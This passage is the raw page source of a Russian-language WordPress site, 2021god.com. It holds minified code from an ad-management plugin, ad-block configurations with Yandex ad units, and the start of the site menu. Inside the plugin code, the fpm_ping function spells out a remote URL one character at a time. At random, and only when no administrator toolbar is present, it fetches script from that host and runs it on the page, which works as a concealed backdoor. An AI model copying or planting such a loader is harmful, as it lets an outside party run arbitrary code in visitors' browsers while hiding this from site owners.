t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-102717 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
